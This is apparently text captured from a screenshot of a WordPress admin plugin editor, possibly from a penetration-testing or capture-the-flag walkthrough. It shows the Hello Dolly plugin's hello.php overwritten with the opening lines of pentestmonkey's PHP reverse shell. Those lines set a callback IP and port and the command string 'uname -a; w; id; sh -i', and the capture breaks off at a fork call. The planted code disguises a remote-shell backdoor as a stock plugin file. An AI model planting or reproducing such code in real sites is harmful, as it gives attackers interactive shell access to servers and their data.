 LISTEN DEV 4 2 New
Howdy, admin
Help
WordPress 6.6.2 is available! Please update now.
Edit Plugins
Editing hello-dolly/hello.php (inactive)
Select plugin to edit: Hello Dolly Select
Selected file content:
Plugin Files
hello.php
readme.txt
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmaonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.103.130.25';
8 $port = 8080;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();